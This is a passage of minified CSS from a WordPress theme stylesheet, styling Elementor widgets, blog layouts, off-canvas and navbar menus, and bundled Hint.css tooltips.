bottom,from(transparent),to(rgba(0,0,0,.95)));background-image:linear-gradient(to bottom,transparent,rgba(0,0,0,.95));z-index:1}.blog-mark-hover-item .entry-content{position:absolute;bottom:0;left:0;right:0;margin:30px;-webkit-box-shadow:none;box-shadow:none}.blog-mark-hover-item .entry-content .entry-block{border-bottom:0}.blog-mark-hover-item .entry-content .meta-post-categories a{color:#ceb06a;display:inline-block}.blog-mark-hover-item .entry-content .inpost-img-wrapner{background:#ceb06a;display:inline-block;text-transform:uppercase;vertical-align:top;font-size:12px;font-weight:300;letter-spacing:.3px;padding:3px 15px;color:#fff}.blog-mark-hover-item .entry-content .inpost-img-wrapner a{color:#fff}.blog-mark-hover-item .entry-content .entry-title{font-size:20px;font-size:1.25rem}.blog-mark-hover-item .entry-content .entry-title a{color:#fff}.blog-mark-hover-item .entry-content .blog-posted-on .post-date-day{color:#fff}.blog-mark-hover-item .entry-content .entry-meta-list li{color:#fff}.blog-mark-hover-item .entry-content .entry-meta-list li a{color:#fff}.blog-mark-hover-item .entry-content .entry-meta-list li a:hover{color:#ceb06a}.blog-mark-hover-item .entry-content .entry-meta+p{display:none}@media (min-width:991px){.blog-home{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.blog-home .entry-content,.blog-home .entry-header{-webkit-box-flex:50%;-ms-flex:50%;flex:50%}.blog-home .entry-content{margin-right:15px}.blog-home .entry-header{margin-left:15px}}.blog-home .entry-content{background-color:#fafbfb;border:1px solid #eee;padding:40px 50px;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.blog-home .entry-content .meta-post-categories{margin-bottom:25px}.blog-home .entry-content .meta-post-categories a{font-size:14px;font-size:.875rem;color:#ceb06a}.blog-home .entry-content .entry-title{padding-bottom:20px;margin-bottom:37px;position:relative}.blog-home .entry-content .entry-title::after{position:absolute;content:"";width:50px;height:1px;bottom:0;left:0;background-color:#333}.blog-home .entry-content .entry-excerpt p{margin-bottom:40px}.blog-home .entry-header{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.blog-home .entry-header .post-thumbnail{margin-bottom:0}.video-preivew{position:relative;margin-bottom:20px}.video-preivew .magnific-popup-iframe{width:56px;height:56px;font-size:19px;text-align:center;line-height:59px;padding-left:3px;border-radius:100%;background-color:rgba(33,33,33,.8);position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);cursor:pointer;color:#fff}.video-preivew .magnific-popup-iframe:hover{background-color:#ceb06a}.single-post .hentry .entry-title{font-size:36px;font-size:2.25rem}.single-post .format-audio iframe{width:100%;border:0}.single-post .format-quote{width:100%;border:0}.post-quote-preview{background:#ceb06a;font-size:1.53125rem;color:#fff;position:relative;padding-left:80px;padding-top:30px;padding-bottom:30px;padding-right:30px}.post-quote-preview>span{position:absolute;left:30px;font-size:30px;font-size:1.875rem;color:#fff}.post-quote-preview .quote-content{color:#fff;font-size:18px;font-size:1.125rem;font-style:italic}.post-quote-preview .quote-author{color:#fff;font-size:1.09375rem}.single-blog-v1 .site-main .hentry{position:relative;display:block}.single-blog-v1 .site-main .hentry .entry-content,.single-blog-v1 .site-main .hentry .entry-footer{margin:0 auto;max-width:770px;background:#fff}.single-blog-v1 .single-blog-nextprev{background:#f9f9f9;padding:100px 0}.single-blog-v1 .single-blog-nextprev .blog-title{display:block;font-size:1.41575em}.single-blog-v1 #comments{margin:0 auto 2.61792em;max-width:770px}@media (max-width:768px){.single-blog-v1 #comments{max-width:100%}}.single-blog-v1 #comments input[type=submit]{width:100%}.breadcrumbs{color:#333}.breadcrumbs.breadcrumb-simple-style{padding-top:20px;padding-bottom:20px}.breadcrumbs.breadcrumb-simple-style>.container span{padding-left:0;padding-right:5px}.breadcrumbs:not(.breadcrumb-simple-style){padding-top:100px;padding-bottom:100px;text-align:center;max-width:770px;margin:auto}.breadcrumbs .breadcrumbs_title h1{font-size:48px;font-size:3rem;color:#333;margin-bottom:14px}.breadcrumbs .breadcrumbs-inner{line-height:1}.breadcrumbs a{text-decoration:none;color:#888}.breadcrumbs a:hover{color:#333}.breadcrumbs i{margin:0 6px}.breadcrumbs .current{color:#333}.breadcrumbs span{position:relative;padding:0 5px}.breadcrumbs span span{margin-right:0;padding:0}.breadcrumbs span.current-item{color:#333}.entry-summary .breadcrumbs.breadcrumb-simple-style>.container{padding-left:0}.page-header .page-title{padding:30px 0}.wpopal-demo{position:fixed;top:0;left:100%;background:#fff;height:100%;width:350px;max-width:calc(100% - 45px);z-index:100000;-webkit-transition:all .5s;transition:all .5s}.wpopal-demo.open{-webkit-transform:translateX(-100%);transform:translateX(-100%);-webkit-box-shadow:-3px 0 50px -2px rgba(0,0,0,.14);box-shadow:-3px 0 50px -2px rgba(0,0,0,.14)}.wpopal-demo .wpopal-demo-toolbar{position:absolute;top:200px;right:100%;display:block;width:40px;line-height:60px;border:1px solid #eee;border-right:0;border-radius:5px 0 0 5px;background:#fff;text-align:center;-webkit-box-shadow:-3px 0 10px -2px rgba(0,0,0,.1);box-shadow:-3px 0 10px -2px rgba(0,0,0,.1)}.wpopal-demo .wpopal-demo-toolbar a{display:block;color:#000;line-height:40px;width:40px;height:40px}.wpopal-demo .wpopal-demo-toolbar a:hover{color:#ceb06a}.navbar-nav.sm-collapsible .sub-arrow{position:absolute;top:50%;right:0;margin:-.7em .5em 0 0;border:1px solid rgba(0,0,0,.1);border-radius:.25rem;padding:0;width:2em;height:1.4em;font-size:1.25rem;line-height:1.2em;text-align:center}.navbar-nav.sm-collapsible .sub-arrow::before{content:'+'}.navbar-nav.sm-collapsible .show>a>.sub-arrow::before{content:'-'}.navbar-dark .navbar-nav.sm-collapsible .nav-link .sub-arrow{border-color:rgba(255,255,255,.1)}.navbar-nav.sm-collapsible .has-submenu{padding-right:3em}.navbar-nav.sm-collapsible .dropdown-item,.navbar-nav.sm-collapsible .nav-link{position:relative}.fixed-bottom .navbar-nav:not(.sm-collapsible) .nav-link .sub-arrow,.fixed-bottom .navbar-nav:not(.sm-collapsible):not([data-sm-skip]) .dropdown-toggle::after{border-top:0;border-bottom:.3em solid}.navbar-nav:not(.sm-collapsible) .dropdown-item .sub-arrow,.navbar-nav:not(.sm-collapsible):not([data-sm-skip]) .dropdown-menu .dropdown-toggle::after{position:absolute;right:0}.navbar-nav:not(.sm-collapsible) .dropdown-item.has-submenu{padding-right:2em}.navbar-nav .scroll-down,.navbar-nav .scroll-up{position:absolute;display:none;visibility:hidden;height:20px;overflow:hidden;text-align:center}.navbar-nav .scroll-down-arrow,.navbar-nav .scroll-up-arrow{position:absolute;top:-2px;left:50%;margin-left:-8px;width:0;height:0;overflow:hidden;border-top:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid;border-left:7px solid transparent}.navbar-nav .scroll-down-arrow{top:6px;border-top:7px solid;border-right:7px solid transparent;border-bottom:7px solid transparent;border-left:7px solid transparent}.navbar-nav.sm-collapsible .dropdown-menu .dropdown-menu{margin:.5em}.navbar-nav:not([data-sm-skip]) .dropdown-item{white-space:normal}.navbar-nav:not(.sm-collapsible) .sm-nowrap>li>.dropdown-item{white-space:nowrap}.opalelementor-nav-menu .menu-badge{right:3px;font-size:10px;left:auto}.elementor-editor-preview #page-preloader{display:none}@-webkit-keyframes headerSlideDown{0%{margin-top:-100px}100%{margin-top:0}}@keyframes headerSlideDown{0%{margin-top:-100px}100%{margin-top:0}}.elementor-top-section.she-header{left:0;-webkit-box-shadow:0 2px 4px 0 rgba(0,0,0,.08);box-shadow:0 2px 4px 0 rgba(0,0,0,.08);-webkit-animation:headerSlideDown .95s ease forwards;animation:headerSlideDown .95s ease forwards;will-change:transform}.mfp-with-fade .mfp-content,.mfp-with-fade.mfp-bg{opacity:0;-webkit-transition:opacity .5s ease-out;transition:opacity .5s ease-out}.mfp-with-fade.mfp-ready .mfp-content{opacity:1}.mfp-with-fade.mfp-ready.mfp-bg{opacity:.8}.mfp-with-fade.mfp-removing.mfp-bg{opacity:0}.popup-animation-show .mfp-with-anim{opacity:0;-webkit-transition:all .3s;transition:all .3s;-webkit-transform:translateX(-50px);transform:translateX(-50px)}.popup-animation-show.mfp-bg{opacity:0;-webkit-transition:all .3s;transition:all .3s}.popup-animation-show.mfp-ready .mfp-with-anim{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}.popup-animation-show.mfp-ready.mfp-bg{opacity:.8}.popup-animation-show.mfp-removing .mfp-with-anim{-webkit-transform:translateX(50px);transform:translateX(50px);opacity:0}.popup-animation-show.mfp-removing.mfp-bg{opacity:0}.elementor-widget-opal-button .elementor-button{background:#333;color:#fff;padding:22px 45px;border-radius:0;font-family:Poppins,sans-serif;font-weight:500;font-size:16px;font-size:1rem;text-transform:capitalize}.elementor-widget-opal-button .elementor-button:hover{background:#ceb06a}.elementor-button-primary .elementor-button{background:#333;color:#fff;padding:20px 45px;border-radius:0;font-family:Poppins,sans-serif;font-weight:500;font-size:16px;font-size:1rem;text-transform:capitalize}.elementor-button-primary .elementor-button:hover{background:#ceb06a}.elementor-button-outline-pirmary .elementor-button{border:2px solid #fff;background:0 0!important;color:#fff;padding:20px 45px;font-weight:500}.elementor-button-outline-pirmary .elementor-button:hover{background:0 0!important;border-color:#333;color:#333}.elementor-button-btn-line .elementor-button{border-bottom:2px solid #fff;background:0 0!important;color:#fff;font-weight:500}.elementor-button-btn-line .elementor-button:hover{background:0 0!important;border-color:#333;color:#333}.elementor-button-btn-secondary .elementor-button{background:#bdc5d1;color:#fff;padding:20px 45px;border-radius:0;font-family:Poppins,sans-serif;font-weight:500;font-size:16px;font-size:1rem;text-transform:uppercase}.elementor-button-btn-secondary .elementor-button:hover{background:#ceb06a}.elementor-button[class*=elementor-size-]{border-radius:0}.elementor-opal-slick-slider.elementor-slick-slider{overflow:hidden}.elementor-opal-slick-slider.elementor-slick-slider .slick-next,.elementor-opal-slick-slider.elementor-slick-slider .slick-prev{-webkit-transition:all ease .35s;transition:all ease .35s;width:60px;height:60px;border-radius:100%;-webkit-box-shadow:0 10px 20px 0 rgba(0,0,0,.175);box-shadow:0 10px 20px 0 rgba(0,0,0,.175)}.elementor-opal-slick-slider.elementor-slick-slider .slick-next:hover,.elementor-opal-slick-slider.elementor-slick-slider .slick-prev:hover{background:#ceb06a}.elementor-opal-slick-slider.elementor-slick-slider .slick-next:hover::before,.elementor-opal-slick-slider.elementor-slick-slider .slick-prev:hover::before{color:#fff}.elementor-opal-slick-slider.elementor-slick-slider .slick-next::before,.elementor-opal-slick-slider.elementor-slick-slider .slick-prev::before{font-size:24px;font-size:1.5rem;color:#777}.elementor-opal-slick-slider.elementor-slick-slider .slick-next{right:-40px}.elementor-opal-slick-slider.elementor-slick-slider .slick-prev{left:-40px}.elementor-opal-slick-slider.elementor-slick-slider:hover .slick-next{right:15px}.elementor-opal-slick-slider.elementor-slick-slider:hover .slick-prev{left:15px}.elementor-opal-slick-slider.elementor-slick-slider .slick-dots li button:before{opacity:1;color:#999!important}.elementor-opal-slick-slider.elementor-slick-slider .slick-dots li.slick-active button:before{color:#ceb06a!important}.elementor-widget-opal-countdown .elementor-opal-countdown{max-width:270px!important;color:#333;line-height:30px}.elementor-widget-opal-countdown .elementor-countdown-item{position:relative}.elementor-widget-opal-countdown .elementor-countdown-item::after{position:absolute;content:":";font-size:24px;font-size:1.5rem;top:0;right:-7px;color:#333}.elementor-widget-opal-countdown .elementor-countdown-item:last-child::after{content:""}.elementor-widget-opal-countdown .elementor-countdown-digits{font-size:40px;font-size:2.5rem}.elementor-widget-opal-countdown .elementor-countdown-label{font-size:16px;font-size:1rem}.elementor-widget-opal-social-share.elementor-share-buttons--align-left .elementor-grid{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.elementor-widget-opal-social-share.elementor-share-buttons--align-center .elementor-grid{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-widget-opal-social-share.elementor-share-buttons--align-right .elementor-grid{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}@media (max-width:767px){.elementor-widget-opal-social-share.elementor-share-buttons--align-right .elementor-grid{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.elementor-widget-opal-social-share.elementor-share-buttons--align-justify .elementor-grid{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.elementor-widget-opal-social-share a{color:#888}.elementor-widget-opal-social-share a:hover{color:#ceb06a}.elementor-widget-opal-navbarsearch .elementor-search-form__container .custom-select-trigger{padding:13px 25px;font-size:13px;font-size:.8125rem;color:#777}.elementor-widget-opal-navbarsearch .elementor-search-form__container .custom-select-trigger::after{width:7px;height:7px;border-bottom:1px solid #777;border-right:1px solid #777}.elementor-widget-opal-navbarsearch .elementor-search-form__container .custom-options{border:0;-webkit-box-shadow:0 0 6px rgba(0,0,0,.2);box-shadow:0 0 6px rgba(0,0,0,.2)}.elementor-widget-opal-navbarsearch .elementor-search-form__container .custom-options::before{border-top:0;border-left:0;background:0 0}.elementor-widget-opal-navbarsearch .elementor-search-form__container .custom-option{border-bottom:0;color:#777;font-weight:300;font-size:13px;font-size:.8125rem}.elementor-widget-opal-navbarsearch .elementor-search-form__container .custom-option.selection,.elementor-widget-opal-navbarsearch .elementor-search-form__container .custom-option:hover{background:0 0;color:#ceb06a}.elementor-widget-opal-navbarsearch .elementor-search-form__container .elementor-search-form__submit{padding:0;border-color:transparent}.elementor-widget-opal-search-form input[type=search].elementor-search-form__input{background-color:transparent!important}.elementor-widget-opal-search-form button[type=submit]{border-color:transparent;padding:0}.elementor-widget-opal-search-form button[type=submit]:hover{border-color:transparent}.elementor-widget-opal-navbarsearch .elementor-search-form__submit .fa-search{font-family:zoli;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-decoration:none;text-transform:none}.elementor-widget-opal-navbarsearch .elementor-search-form__submit .fa-search::before{font-size:28px;font-size:1.75rem}.elementor-social-icon{margin-right:0}[class*=elementor-social-icon-]{background-color:transparent}[class*=elementor-social-icon-] i{color:#777}[class*=elementor-social-icon-] i:hover{color:#ceb06a}.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tabs-wrapper{margin-bottom:60px}.elementor-widget-tabs .elementor-tab-title{font-size:16px;font-size:1rem;font-weight:400}@media (min-width:768px){.elementor-widget-tabs .elementor-tab-title{margin-right:35px!important;padding:0}.elementor-widget-tabs .elementor-tab-title.elementor-active{border-bottom:2px solid #ceb06a!important;padding-bottom:7px}.elementor-widget-tabs .elementor-tab-title:last-child{margin-right:0!important}}@media (max-width:767px){.elementor-widget-tabs .elementor-tab-title{padding:0 0 20px 0!important}.elementor-widget-tabs .elementor-tab-title.elementor-active{color:#ceb06a!important}}@media (min-width:1140px){.elementor-widget-tabs .elementor-tab-content{padding:0;margin-left:-15px;margin-right:-15px}}.elementor-widget-tabs .elementor-tab-content{padding:0}.elementor-widget-call-to-action .elementor-cta__content h2{font-size:30px;font-size:1.875rem;font-weight:400;color:#333;line-height:36px}.elementor-widget-call-to-action .elementor-cta__content .elementor-button{color:#333;border-width:0 0 2px 0;border-style:solid;border-color:#333;padding:10px 0}.elementor-widget-call-to-action .elementor-cta__content .elementor-button:hover{color:#ceb06a;border-color:#ceb06a}.tooltipster-sidetip div.opal-image-hotspots-tooltips-text{overflow:hidden;padding:0}.tooltipster-sidetip div.opal-image-hotspots-tooltips-text>h4{padding:5px 20px 20px 20px}.tooltipster-sidetip div.opal-image-hotspots-tooltips-text a{font-size:13px;font-size:.8125rem;font-weight:300;color:#888;margin-bottom:5px}.tooltipster-sidetip div.opal-image-hotspots-tooltips-text .star-rating{font-size:10px;font-size:.625rem}.tooltipster-sidetip div.opal-image-hotspots-tooltips-text .star-rating span{padding-top:2.5em!important}.tooltipster-sidetip div.opal-image-hotspots-tooltips-text .woocommerce-Price-amount{font-size:15px;font-size:.9375rem}.tooltipster-sidetip div.opal-image-hotspots-tooltips-text ins{text-decoration:none}.instagram-widget .wrapp-picture{position:relative}.instagram-widget .wrapp-picture:after{content:"";position:absolute;top:0;bottom:0;left:0;right:0;z-index:1;opacity:0;background-color:rgba(0,0,0,.7);transition:opacity .3s ease;-webkit-transition:opacity .3s ease;pointer-events:none}.instagram-widget .wrapp-picture:before{content:'\f16d';display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:36px;font-size:2.25rem;color:#fff;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%) scale(0);transform:translate(-50%,-50%) scale(0);-webkit-transition:all .3s ease-out;transition:all .3s ease-out;z-index:2;pointer-events:none}.instagram-widget .wrapp-picture:hover:before{-webkit-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1)}.instagram-widget .wrapp-picture:hover:after{opacity:1}.elementor-widget-opal-offcanvas-sb .elementor-button{padding:12px 0;color:#333;background-color:transparent;font-size:18px;font-size:1.125rem}.elementor-widget-opal-offcanvas-sb .elementor-button-others .fa-shopping-cart,.elementor-widget-opal-offcanvas-sb .elementor-button-others .fa-user{font-family:zoli;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-decoration:none;text-transform:none;font-size:18px;font-size:1.125rem}#navbar-toggler-mobile:focus,#navbar-toggler-mobile:hover{outline:0}.offcanvas-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;height:100%;padding:30px}.offcanvas-inner .js-offcanvas-close{display:block!important;font-size:25px;cursor:pointer;right:20px;top:10px;position:absolute;z-index:9;border:0;-webkit-box-shadow:none;box-shadow:none;background:0 0;outline:0}.offcanvas-inner .offcanvas-logo{max-width:178px}.offcanvas-inner .offcanvas-logo a{padding:0}.offcanvas-inner .offcanvas-logo img{height:auto}.offcanvas-top{padding:30px 0 30px;width:100%;border-bottom:1px solid #eee;margin-bottom:0}.offcanvas-top #searchform .widget-title{display:none}.offcanvas-content{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;width:100%}.offcanvas-bottom{margin-top:30px;width:100%;border-top:0;padding:15px 0;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around}.offcanvas-bottom a{display:block;text-transform:capitalize;font-weight:600;font-size:0;font-size:0}.offcanvas-bottom .fa-shopping-cart,.offcanvas-bottom .fa-user{font-family:zoli;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-decoration:none;text-transform:none;font-size:24px;font-size:1.5rem}.js-offcanvas{opacity:1;visibility:hidden;overflow:hidden}.js-offcanvas.is-open{opacity:1;visibility:visible}.c-offcanvas--left{-webkit-transition:all .6s ease;transition:all .6s ease;-webkit-transform:translate3d(-25em,0,0);transform:translate3d(-25em,0,0);width:25em}@media (max-width:767px){.c-offcanvas--left{height:100%;width:100%;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}#main-navigation-offcanvas>li{display:block;border-bottom:1px solid #eee}#main-navigation-offcanvas>li>a{position:relative;font-weight:700;text-transform:capitalize;padding:15px 0;display:block;font-family:Poppins,sans-serif}#main-navigation-offcanvas>li>a:after{content:"";width:0;height:1px;bottom:0;position:absolute;left:auto;right:0;z-index:-1;-webkit-transition:width .6s cubic-bezier(.25,.8,.25,1) 0s;transition:width .6s cubic-bezier(.25,.8,.25,1) 0s;background:#eee}#main-navigation-offcanvas>li>a.highlighted,#main-navigation-offcanvas>li>a:hover{color:#ceb06a}#main-navigation-offcanvas>li>a.highlighted:after,#main-navigation-offcanvas>li>a:hover:after{width:100%;left:0;right:auto;background:#ceb06a}#main-navigation-offcanvas>li .dropdown-menu{-webkit-transition:all .4s ease;transition:all .4s ease;padding-left:20px!important;border:0}#main-navigation-offcanvas>li .dropdown-menu li a{padding:10px 0;border-left:0;color:#333;font-size:14px;font-size:.875rem;background:0 0}#main-navigation-offcanvas .sub-arrow{margin-right:-.7em;border:0;font-weight:400}.offcanvas-content .opalelementor-nav-menu>li{display:block;border-bottom:1px solid #eee}.offcanvas-content .opalelementor-nav-menu>li>a{position:relative;font-weight:600;text-transform:capitalize;padding:15px 0;display:block;font-family:Poppins,sans-serif}.offcanvas-content .opalelementor-nav-menu>li>a:after{content:"";width:0;height:1px;bottom:0;position:absolute;left:auto;right:0;z-index:-1;-webkit-transition:width .6s cubic-bezier(.25,.8,.25,1) 0s;transition:width .6s cubic-bezier(.25,.8,.25,1) 0s;background:#ceb06a}.offcanvas-content .opalelementor-nav-menu>li>a.highlighted,.offcanvas-content .opalelementor-nav-menu>li>a:hover{color:#333}.offcanvas-content .opalelementor-nav-menu>li>a.highlighted:after,.offcanvas-content .opalelementor-nav-menu>li>a:hover:after{width:100%;left:0;right:auto;background:#333}.offcanvas-content .opalelementor-nav-menu>li .opalelementor-nav-menu--dropdown{padding:20px;border:0!important}.offcanvas-content .opalelementor-nav-menu>li .opalelementor-nav-menu--dropdown a{border-bottom:0}.offcanvas-content .opalelementor-sub-item{padding:10px 0;color:#888;border-left:0;font-size:14px;font-size:.875rem}#wrapper-navbar .navbar-expand-lg{border-bottom:1px solid #eee}#wrapper-navbar .navbar-expand-lg>.container{text-align:center}#wrapper-navbar .navbar-expand-lg .navbar-brand{font-size:30px;font-size:1.875rem;line-height:3}#wrapper-navbar .navbar-expand-lg #site-header-account>a{font-size:20px;font-size:1.25rem}#wrapper-navbar .navbar-expand-lg .custom-logo{padding:9px 0}#wrapper-navbar .navbar-expand-lg .navbar-nav>li{position:relative;margin-right:25px}#wrapper-navbar .navbar-expand-lg .navbar-nav>li>a{position:relative}#wrapper-navbar .navbar-expand-lg .navbar-nav>li>a:hover{color:#333}#wrapper-navbar .navbar-expand-lg .navbar-nav>li:after{content:"";position:absolute;bottom:0;width:0;height:3px;left:0;background-color:#333;z-index:2;-webkit-transition:all ease-in-out .3s;transition:all ease-in-out .3s}#wrapper-navbar .navbar-expand-lg .navbar-nav>li.current-menu-parent:after{width:100%}#wrapper-navbar .navbar-expand-lg .navbar-nav>li.current-menu-parent>a{color:#333}#wrapper-navbar .navbar-expand-lg .navbar-nav>li:hover:after{width:100%}#wrapper-navbar .navbar-expand-lg .navbar-nav>li.current-menu-item .nav-link{color:#333}#wrapper-navbar .navbar-expand-lg .navbar-nav .nav-link{color:#777;padding:35px 0;font-size:15px;font-size:.9375rem;font-weight:500}#wrapper-navbar .navbar-expand-lg .navbar-nav .nav-link:hover{color:#333}#wrapper-navbar .navbar-expand-lg .navbar-nav .dropdown-menu{padding:25px 0;font-size:13px;font-size:.8125rem;min-width:250px;top:calc(100% + 15px);pointer-events:none;-webkit-box-shadow:0 0 1rem rgba(0,0,0,.175);box-shadow:0 0 1rem rgba(0,0,0,.175);border:0;opacity:0;visibility:hidden}#wrapper-navbar .navbar-expand-lg .navbar-nav .dropdown-menu .dropdown-item{color:#777;padding:0 30px;line-height:31px}#wrapper-navbar .navbar-expand-lg .navbar-nav .dropdown-menu .dropdown-item:hover{color:#ceb06a;background-color:transparent}#wrapper-navbar .navbar-expand-lg .navbar-nav .nav-item.show .dropdown-menu{top:100%;pointer-events:auto;opacity:1;visibility:visible;-webkit-box-shadow:0 0 1rem rgba(0,0,0,.175);box-shadow:0 0 1rem rgba(0,0,0,.175)}#wrapper-navbar .navbar-expand-lg .navbar-nav .sub-arrow{right:2em;display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:1;padding-left:6px;color:#bababa}#wrapper-navbar .navbar-expand-lg .navbar-nav .sub-arrow::before{content:"\f107";display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:400;vertical-align:middle}.opalelementor-nav-menu .menu-item-type-custom ul{padding:25px 35px}.opalelementor-nav-menu .opalelementor-item::after{height:3px}.opalelementor-nav-menu .sub-menu a.opalelementor-sub-item{line-height:1.9rem}.opalelementor-nav-menu .sub-menu a.opalelementor-sub-item:focus,.opalelementor-nav-menu .sub-menu a.opalelementor-sub-item:hover{color:#ceb06a}.opalelementor-nav-menu .sub-menu a.opalelementor-item-active{color:#ceb06a!important;background-color:transparent}@font-face{font-family:zoli;src:url(assets/fonts/zoli.eot);src:url(assets/fonts/zoli.eot?#iefix) format("eot"),url(assets/fonts/zoli.woff2) format("woff2"),url(assets/fonts/zoli.woff) format("woff"),url(assets/fonts/zoli.ttf) format("truetype"),url(assets/fonts/zoli.svg#zoli) format("svg")}.swiper-pagination-bullet{width:8px;height:8px;background:#ceb06a;opacity:.4}.swiper-pagination-bullet-active{opacity:1}.entry-block1{padding-right:25px}.account-dashboard a:after,.product-categories a:after,.widget_archive a:after,.widget_categories a:after{background:0 0}.tagcloud .tag-cloud-link{background:0 0;border:1px solid #ddd;border-radius:3px}.elementor-widget-opal-cart .header-button{padding-right:15px}.elementor-widget-opal-cart .header-button .count{top:3px;right:0;left:auto;padding:0;min-width:18px;min-height:18px;line-height:18px}.elementor-widget-opal-account .site-header-account .login-form-head{margin-bottom:20px;border-bottom:1px solid #eee}.elementor-widget-opal-account .site-header-account .login-form-head .register-link{color:#ceb06a;text-transform:capitalize}.white-popup{position:relative;background:#fff;padding:20px;width:auto;min-width:500px;max-width:1000px;margin:20px auto}.wp-block-button .wp-block-button__link{border-radius:3px;background:#333;color:#fff;font-family:Poppins,sans-serif;font-size:16px;font-size:1rem}.wp-block-button .wp-block-button__link:focus,.wp-block-button .wp-block-button__link:hover{background:#ceb06a}.wp-block-button.is-style-outline .wp-block-button__link{background:0 0}.wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-button.is-style-outline .wp-block-button__link:hover{background:0 0;border-color:#ceb06a;color:#ceb06a}.lexus-icon-list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.lexus-icon-list .glyph{display:inline-block;width:9em;margin:1em;text-align:center;vertical-align:top;border:1px solid #eee;background-color:#f7f7f7}.lexus-icon-list .class-name{color:#223645;padding:10px}.lexus-icon-list [class*=lexus-icon]{padding:20px;display:block;font-size:36px;line-height:1;color:#223645;background:#fff}body.custom-background.page-id-2084{background:#f0f5fb}.woocommerce-message a.button.wc-forward:focus,.woocommerce-message a.button.wc-forward:hover{color:#000}.topbar{background-color:#f1f1f1;padding:10px 0}/*! Hint.css - v2.6.0 - 2019-04-27
* http://kushagragour.in/lab/hint/
* Copyright (c) 2019 Kushagra Gour */[class*=hint--]{position:relative;display:inline-block}[class*=hint--]:after,[class*=hint--]:before{position:absolute;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);visibility:hidden;opacity:0;z-index:1000000;pointer-events:none;-webkit-transition:.3s ease;transition:.3s ease;-webkit-transition-delay:0s;transition-delay:0s}[class*=hint--]:hover:after,[class*=hint--]:hover:before{visibility:visible;opacity:1}[class*=hint--]:hover:after,[class*=hint--]:hover:before{-webkit-transition-delay:.1s;transition-delay:.1s}[class*=hint--]:before{content:'';position:absolute;background:0 0;border:6px solid transparent;z-index:1000001}[class*=hint--]:after{background:#ceb06a;color:#fff;padding:8px 10px;font-size:12px;font-family:Poppins,sans-serif;font-weight:300;line-height:12px;white-space:nowrap}[class*=hint--][aria-label]:after{content:attr(aria-label)}[class*=hint--][data-hint]:after{content:attr(data-hint)}[aria-label='']:after,[aria-label='']:before,[data-hint='']:after,[data-hint='']:before{display:none!important}.hint--top-left:before{border-top-color:#ceb06a}.hint--top-right:before{border-top-color:#ceb06a}.hint--top:before{border-top-color:#ceb06a}.hint--bottom-left:before{border-bottom-color:#ceb06a}.hint--bottom-right:before{border-bottom-color:#ceb06a}.hint--bottom:before{border-bottom-color:#ceb06a}.hint--left:before{border-left-color:#ceb06a}.hint--right:before{border-right-color:#ceb06a}.hint--top:before{margin-bottom:-11px}.hint--top:after,.hint--top:before{bottom:100%;left:50%}.hint--top:before{left:calc(50% - 6px)}.hint--top:after{-webkit-transform:translateX(-50%);transform:translateX(-50%)}.hint--top:hover:before{-webkit-transform:translateY(-8px);transform:translateY(-8px)}.hint--top:hover:after{-webkit-transform:translateX(-50%) translateY(-8px);transform:translateX(-50%) translateY(-8px)}.hint--bottom:before{margin-top:-11px}.hint--bottom:after,.hint--bottom:before{top:100%;left:50%}.hint--bottom:before{left:calc(50% - 6px)}.hint--bottom:after{-webkit-transform:translateX(-50%);transform:translateX(-50%)}.hint--bottom:hover:before{-webkit-transform:translateY(8px);transform:translateY(8px)}.hint--bottom:hover:after{-webkit-transform:translateX(-50%) translateY(8px);transform:translateX(-50%) 